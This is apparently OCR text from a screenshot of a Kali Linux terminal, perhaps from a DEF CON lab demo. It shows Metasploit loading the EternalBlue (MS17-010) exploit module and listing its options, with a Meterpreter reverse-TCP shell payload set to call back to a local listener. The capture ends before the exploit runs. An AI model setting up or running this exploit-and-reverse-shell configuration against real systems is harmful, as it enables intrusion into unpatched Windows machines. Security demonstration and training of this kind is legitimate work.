 Terminal Shell Edit View Window Help
Thu Oct 15 5:19 PM
mchow — defcon@kali: ~ — ssh kali — 136×29
Recycle Bin
Interact with a module by name or index, for example use 3 or use exploit/windows/smb/ms17_010_psexec
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
OCT
15
>_